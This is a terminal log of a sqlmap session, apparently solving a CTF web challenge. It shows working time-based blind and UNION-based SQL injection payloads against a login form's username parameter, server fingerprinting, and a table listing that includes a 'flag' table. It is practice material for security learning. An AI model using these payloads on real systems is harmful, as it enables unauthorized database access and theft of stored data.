 chenshi@DESKTOP-DA3MDL1
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:15:14 /2023-09-26/
[20:15:14] [INFO] resuming back-end DBMS 'mysql'
[20:15:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6828 FROM (SELECT(SLEEP(5)))VHzh) AND 'BKhi'='BKhi&password=123456
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71786b7671,0x416151487a54695241536a41434f687259736b4551496d4957444e575944765354566c41794e514d,0x
717a787071),NULL-- -&password=123456
---
[20:15:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.3.11, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:15:15] [INFO] fetching tables for database: 'web2'
Database: web2
[2 tables]
+------+
| user |
| flag |
+------+
[20:15:15] [INFO] fetched data logged to text files under '/home/chenshi/.local/share/sqlmap/output/c1715296-bf6c-44e4-a87c-2c56d5b761c1.challenge.ctf.show'
[*] ending @ 20:15:15 /2023-09-26/
┌──(chenshi㉿DESKTOP-DA3MDL1)-[/mnt/c/Users/clj18]
└─$